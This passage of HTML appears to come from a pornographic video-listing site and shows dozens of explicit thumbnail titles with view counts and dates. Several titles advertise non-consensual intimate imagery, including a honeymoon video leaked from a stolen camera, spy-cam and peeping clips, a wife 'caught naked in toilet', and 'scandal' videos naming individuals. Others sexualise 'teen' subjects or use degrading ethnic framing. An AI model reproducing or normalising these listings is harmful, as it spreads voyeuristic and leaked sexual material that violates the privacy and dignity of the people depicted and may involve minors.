                                <img data-sg="112a48c0852be187" src="/thumbs//679/1236881039371788679_0.jpg" alt="High quality honeymoon video of Bengali couple leaked online from their stolen camera while on honeymoon in Srilanka." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>High quality honeymoon video of Bengali couple leaked online from their stolen camera while on honeymoon in Srilanka.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1260 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4502938847358230125/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3e7da7062a181e6d" src="/thumbs//125/4502938847358230125_0.jpg" alt="Sunny leone first time sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:09</span>
                            </div>
                            <p>Sunny leone first time sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1359 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733325433912/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98861dc38" src="/thumbs//912/2705852733325433912_0.jpg" alt="Hot desi phudi fucked in car" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:41</span>
                            </div>
                            <p>Hot desi phudi fucked in car</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 175 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12620313542242693963/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="af245c4d276d734b" src="/thumbs//963/12620313542242693963_0.jpg" alt="Thai slut giving oral Tamil Indian Dick - Part 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:58</span>
                            </div>
                            <p>Thai slut giving oral Tamil Indian Dick - Part 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 842 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637067853835/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1020ace00b" src="/thumbs//835/3824942637067853835_0.jpg" alt="Sexy Bangla Bhabhi Scandal" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:15</span>
                            </div>
                            <p>Sexy Bangla Bhabhi Scandal</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 946 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12688681587237760005/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b01740ad1358ac05" src="/thumbs//5/12688681587237760005_0.jpg" alt="Sri Lankan Guy Fucking With Divorced Desi Beautiful Girl - Rough Power Fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:38</span>
                            </div>
                            <p>Sri Lankan Guy Fucking With Divorced Desi Beautiful Girl - Rough Power Fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 711 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4161217696872205184/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="39bf9d72bf230b80" src="/thumbs//184/4161217696872205184_0.jpg" alt="Slutty Desi milf steps out naked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:08</span>
                            </div>
                            <p>Slutty Desi milf steps out naked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 656 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897808481047/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751dc85bb17" src="/thumbs//47/1892856897808481047_0.jpg" alt="Bangla desi BBW mature Aunty have no shame" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:15</span>
                            </div>
                            <p>Bangla desi BBW mature Aunty have no shame</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 252 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895193920095/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75140aeb25f" src="/thumbs//95/1892856895193920095_0.v1526562660" alt="I Fucked My Friend&#039;s Arab GF While He Was Showering" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:09</span>
                            </div>
                            <p>I Fucked My Friend&#039;s Arab GF While He Was Showering</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5795 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16120293812903695453/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dfb6c9d0590d545d" src="/thumbs//453/16120293812903695453_0.jpg" alt="Huge-butt maid gets fucked by her boss while cleaning the living room" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:27</span>
                            </div>
                            <p>Huge-butt maid gets fucked by her boss while cleaning the living room</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 320 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733960801398/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ae40cc76" src="/thumbs//398/2705852733960801398_0.jpg" alt="Indian wife in kitchen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:11</span>
                            </div>
                            <p>Indian wife in kitchen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 128 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.05.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735024297431/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eda475d7" src="/thumbs//431/2705852735024297431_0.jpg" alt="90&#039;s South indian pron -4" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:37</span>
                            </div>
                            <p>90&#039;s South indian pron -4</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2823 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18102126826467701697/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fb37ac7082ad33c1" src="/thumbs//697/18102126826467701697_0.jpg" alt="Mom Tamil Tamil Couple Late Night Erotic Sex Filmed In Their Bedroom In Dirty Hindi Sex Chat" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:13</span>
                            </div>
                            <p>Mom Tamil Tamil Couple Late Night Erotic Sex Filmed In Their Bedroom In Dirty Hindi Sex Chat</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 18 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1328208982750820764/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="126ebf085c58799c" src="/thumbs//764/1328208982750820764_0.jpg" alt="Exploring The Erotic Side Of Life" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                            </div>
                            <p>Exploring The Erotic Side Of Life</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 591 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.04.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3559295950233539180/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="316528cf0c28126c" src="/thumbs//180/3559295950233539180_0.jpg" alt="huge butt south desi housewife fucking her husband huge butt and riding on his huge dick" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:32</span>
                            </div>
                            <p>huge butt south desi housewife fucking her husband huge butt and riding on his huge dick</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 132 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3337630588233097686/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2e51a556231ca1d6" src="/thumbs//686/3337630588233097686_0.jpg" alt="Assfuck Compilation / Hard Fuck / Butt Destroyed 4K Full HD Girlfriend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:08</span>
                            </div>
                            <p>Assfuck Compilation / Hard Fuck / Butt Destroyed 4K Full HD Girlfriend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 400 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/338208577835388355/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4b18ee8ddde4dc3" src="/thumbs//355/338208577835388355_0.jpg" alt="Romantic Tamil Desi Couple Fucking Hard" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:27</span>
                            </div>
                            <p>Romantic Tamil Desi Couple Fucking Hard</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 167 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5308106623286764830/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="49aa2ed9aee7e51e" src="/thumbs//830/5308106623286764830_0.jpg" alt="South Tamil Huge Boobs Bhabhi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:15</span>
                            </div>
                            <p>South Tamil Huge Boobs Bhabhi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 505 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5122753936870057738/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4717ad9066dfa70a" src="/thumbs//738/5122753936870057738_0.jpg" alt="Desi Lesbian Porn Films" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:42</span>
                            </div>
                            <p>Desi Lesbian Porn Films</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 205 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5056481359632634687/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="462c3b019649933f" src="/thumbs//687/5056481359632634687_0.jpg" alt="Buxomy Tamil Aunty Savita With Her Lover" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:57</span>
                            </div>
                            <p>Buxomy Tamil Aunty Savita With Her Lover</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 206 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.02.2025</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637464631671/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1038533977" src="/thumbs//671/3824942637464631671_0.jpg" alt="Hot Indian Sexy girls lesibians" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:25</span>
                            </div>
                            <p>Hot Indian Sexy girls lesibians</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 10917 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.04.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16564082523774197025/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e5df714b8bd11d21" src="/thumbs//25/16564082523774197025_0.jpg" alt="Tamil Married Real Life Couple From Lucknow Having Erotic and Romantic Sex With Dirty Hindi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:22</span>
                            </div>
                            <p>Tamil Married Real Life Couple From Lucknow Having Erotic and Romantic Sex With Dirty Hindi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 14 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8233142443215110087/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7241ff6e59073fc7" src="/thumbs//87/8233142443215110087_0.jpg" alt="tamil sweet lily spy cam roll play" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:51</span>
                            </div>
                            <p>tamil sweet lily spy cam roll play</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 104 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6745699842733558470/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5d9d8a44478acac6" src="/thumbs//470/6745699842733558470_0.jpg" alt="Home-Made Porn – Mommy With Hairy Cunt Fucking In Pantyhose Getting Big Cum Load" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:22</span>
                            </div>
                            <p>Home-Made Porn – Mommy With Hairy Cunt Fucking In Pantyhose Getting Big Cum Load</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734148880032/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b976a6a0" src="/thumbs//32/2705852734148880032_0.jpg" alt="Silk Hairy Aunty handjob &amp; fucking with hubby" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:23</span>
                            </div>
                            <p>Silk Hairy Aunty handjob &amp; fucking with hubby</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11344 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.07.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731138568618/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90608f1aa" src="/thumbs//618/2705852731138568618_0.jpg" alt="Indian Newl merried wife fucking with Ex Bf in her home" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:12</span>
                            </div>
                            <p>Indian Newl merried wife fucking with Ex Bf in her home</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4432 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6100591278136356817/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="54a9a771f529efd1" src="/thumbs//817/6100591278136356817_0.jpg" alt="Independent Woman - Learning To Deepthroat - Blowjob - Oral Sex - Tunisian - Arab Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:32</span>
                            </div>
                            <p>Independent Woman - Learning To Deepthroat - Blowjob - Oral Sex - Tunisian - Arab Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5239478794480029592/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="48b65e34212c8f98" src="/thumbs//592/5239478794480029592_0.jpg" alt="Wow just makes me want to find an Indian auntie of my own" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Wow just makes me want to find an Indian auntie of my own</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 212 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.01.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/627127297971045798/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8b400f47083c5a6" src="/thumbs//798/627127297971045798_0.jpg" alt="telugu housewife giving rough oral to her husband in nighty hardcore fucking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                            </div>
                            <p>telugu housewife giving rough oral to her husband in nighty hardcore fucking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 778 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18278058947264837907/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fda8b5c56f5ef913" src="/thumbs//907/18278058947264837907_0.jpg" alt="Indian Cute Girl" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:02</span>
                            </div>
                            <p>Indian Cute Girl</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1239 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6587378753847964752/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5b6b121340103450" src="/thumbs//752/6587378753847964752_0.jpg" alt="Hearing their breathing instead of loud hack music is a pleasure" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:09</span>
                            </div>
                            <p>Hearing their breathing instead of loud hack music is a pleasure</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 213 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.01.2025</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1328308645196003308/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="126f19acd4fcf7ec" src="/thumbs//308/1328308645196003308_0.jpg" alt="New Vid 2023-10-15 03:15:33 Huge Dick Fuck With My Indian Amateur Outdoors – Clear Bengali Audio" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:31</span>
                            </div>
                            <p>New Vid 2023-10-15 03:15:33 Huge Dick Fuck With My Indian Amateur Outdoors – Clear Bengali Audio</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/199280718592071889/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c3fcc1fa43d8d1" src="/thumbs//889/199280718592071889_0.jpg" alt="I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style," width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:12</span>
                            </div>
                            <p>I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style,</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 463 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3123979270157942964/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2b5a9a983b72c0b4" src="/thumbs//964/3123979270157942964_0.jpg" alt="HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-7" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                            </div>
                            <p>HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-7</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1572 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2764228037867737423/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="265c82c14348114f" src="/thumbs//423/2764228037867737423_0.jpg" alt="Punjabi Beautifull Girl Nude Dance At Private Party in Farm House" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                            </div>
                            <p>Punjabi Beautifull Girl Nude Dance At Private Party in Farm House</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 107 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731867460288/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9317af2c0" src="/thumbs//288/2705852731867460288_0.jpg" alt="Cute sexy girl kising on bed" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:35</span>
                            </div>
                            <p>Cute sexy girl kising on bed</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3343 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5234926727047211684/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="48a6321f56d8eaa4" src="/thumbs//684/5234926727047211684_0.jpg" alt="Tamil amateur" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:48</span>
                            </div>
                            <p>Tamil amateur</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 471 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896327996771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75184475563" src="/thumbs//771/1892856896327996771_0.jpg" alt="Malay-skodeng awek tudung hijab putih romen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:35</span>
                            </div>
                            <p>Malay-skodeng awek tudung hijab putih romen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 544 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12568610666135565293/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ae6caccf3b3233ed" src="/thumbs//293/12568610666135565293_0.jpg" alt="Desi Nymphos Guddi Naked Film.MP4" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                            </div>
                            <p>Desi Nymphos Guddi Naked Film.MP4</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 436 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731916085276/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93460e81c" src="/thumbs//276/2705852731916085276_0.jpg" alt="Bangladeshi Desi Cute GF Anamika Sex Scandel with BAD BF" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:01</span>
                            </div>
                            <p>Bangladeshi Desi Cute GF Anamika Sex Scandel with BAD BF</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1054 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/694237878849354635/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9a26dac2e6fbb8b" src="/thumbs//635/694237878849354635_0.jpg" alt="Cute Bhabhi Cheating sex with married devor! Desi sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                            </div>
                            <p>Cute Bhabhi Cheating sex with married devor! Desi sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636991065076/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101c192bf4" src="/thumbs//76/3824942636991065076_0.jpg" alt="young indian desi teen takes a shower" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:43</span>
                            </div>
                            <p>young indian desi teen takes a shower</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2843 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.11.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1200930786817808964/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10aa9030141b1a44" src="/thumbs//964/1200930786817808964_0.jpg" alt="Indian chick showing off her pussy on webcam." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Indian chick showing off her pussy on webcam.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 292 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.01.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897030734693/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ae2a4365" src="/thumbs//693/1892856897030734693_0.jpg" alt="Desi aunty giving blowjob and deepthroat drank cum" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                            </div>
                            <p>Desi aunty giving blowjob and deepthroat drank cum</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 209348 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2288468517323941314/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1fc245fddec225c2" src="/thumbs//314/2288468517323941314_0.jpg" alt="Tamil indian cunt oil massage and fuck tamil reality" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:52</span>
                            </div>
                            <p>Tamil indian cunt oil massage and fuck tamil reality</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 149 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/448124967068539165/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6380f48851a991d" src="/thumbs//165/448124967068539165_0.jpg" alt="Desi Tamil Bhabhi Oral - HornySlutCams.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:13</span>
                            </div>
                            <p>Desi Tamil Bhabhi Oral - HornySlutCams.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 79 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18017572212732032460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fa0b46775ed775cc" src="/thumbs//460/18017572212732032460_0.jpg" alt="Pregnant Indian wife caught naked in toilet having face massage" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:49</span>
                            </div>
                            <p>Pregnant Indian wife caught naked in toilet having face massage</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2543 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13450451697804802081/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="baa99a8e3c347821" src="/thumbs//81/13450451697804802081_0.jpg" alt="Desi Romantic Night With Buxomy Tamil College Innocent Sarika Yadav" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:28</span>
                            </div>
                            <p>Desi Romantic Night With Buxomy Tamil College Innocent Sarika Yadav</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 529 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16663944020137525549/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e74238cc054ac12d" src="/thumbs//549/16663944020137525549_0.jpg" alt="Delhi, My Hot Amateur Feels Shy In Front Of The Camera" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:02</span>
                            </div>
                            <p>Delhi, My Hot Amateur Feels Shy In Front Of The Camera</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 115 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.06.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640751190583/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc382237" src="/thumbs//583/3824942640751190583_0.jpg" alt="Indian Teen Pooja Fucking Hard - Free Live Sex - www.goo.gl/sQKIkh" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                            </div>
                            <p>Indian Teen Pooja Fucking Hard - Free Live Sex - www.goo.gl/sQKIkh</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3305 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2268966702691797101/" class="trd">
                            <div class="thumb-image rectangle-ratio">
